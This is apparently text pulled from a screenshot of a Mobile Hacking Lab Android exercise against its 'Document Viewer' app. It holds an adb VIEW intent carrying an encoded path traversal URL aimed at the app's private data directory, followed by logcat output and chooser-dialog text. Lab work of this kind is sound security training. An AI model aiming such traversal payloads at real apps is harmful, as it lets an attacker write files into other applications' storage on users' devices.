 .VIEW -d "http://192.168.188.200:5000/..%2f..%2f..%2f..%2f..%2f..%2fdata%2fdata%2fcom.mobilehackinglab.documentviewer%2ff
Starting: Intent { act=android.intent.action.VIEW dat=http://192.168.188.200:5000/... typ=application/pdf }
topaz:/storage/emulated/0/Download $
/run/media/inersin/Backup Drive/Certification/MHL/Lab/Android/Document Viewer
→ adb logcat -c && python2 /run/media/inersin/Backup\ Drive/tools/android/pidcat.py com.mobilehackinglab.documentviewer
DecorView[] D onWindowFocusChanged hasWindowFocus false
RenderInspector W DequeueBuffer time out on com.mobilehackinglab.documentviewer/com.mobilehackinglab.documentviewer.
Process com.mobilehackinglab.documentviewer (PID: 13003) ended
MHL
Open with
Document
Viewer
Drive PDF
Viewer
Remember my choice
Cancel